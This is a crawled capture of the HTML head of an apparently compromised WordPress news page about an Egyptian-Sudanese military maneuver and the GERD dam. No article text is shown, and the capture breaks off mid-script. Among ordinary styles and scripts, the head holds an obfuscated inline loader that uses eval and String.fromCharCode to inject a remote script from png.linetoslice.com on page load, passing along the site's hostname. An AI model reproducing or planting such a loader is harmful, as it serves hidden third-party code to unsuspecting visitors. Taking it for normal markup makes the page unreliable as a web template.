

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2021/05/28/is-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd/
body_size: 23741
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Is the Egyptian-Sudanese maneuver a prelude to strike the GERD? &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2021%2F05%2F28%2Fis-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2021%2F05%2F28%2Fis-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/8578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2021/05/28/is-the-egyptian-sudanese-maneuver-a-prelude-to-strike-the-gerd/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=8578' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,